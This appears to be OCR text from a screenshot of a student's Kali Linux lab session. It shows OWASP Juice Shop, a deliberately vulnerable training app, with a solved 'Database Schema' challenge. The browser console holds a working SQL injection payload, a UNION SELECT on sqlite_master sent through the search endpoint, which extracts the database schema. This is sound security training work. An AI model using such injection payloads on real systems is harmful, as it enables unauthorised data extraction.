 WhatsApp
Kali Linux - RDP
Not secure 172.28.186.245:8080/guacamole/#/client/MQBjAHBvc3RncmVzcWw
Chat
Applications OWASP Juice Shop — M... Terminal
2026-06-14
22:38
student
OWASP Juice Shop — Mozilla Firefox
Kali Linux
OWASP Juice Shop
Not Secure http://192.168.20.11:3000/#/search
Import bookmarks... OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
JS OWASP Juice Shop Account Your Basket 2 EN
You successfully solved a challenge: Database Schema (Exfiltrate the entire DB schema definition via SQL Injection.)
<> Jump to related coding challenge
X
All Products
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Filter Output Errors Warnings Info Logs Debug CSS XHR Requests
fetch("/rest/products/search?q=a')) UNION SELECT sql,2,3,4,5,6,7,8,9 FROM sqlite_master--")
Promise { <state>: "pending" }